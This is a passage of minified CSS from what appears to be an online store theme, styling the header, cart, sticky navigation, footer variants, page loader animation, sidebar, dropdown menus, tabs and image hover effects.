a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: 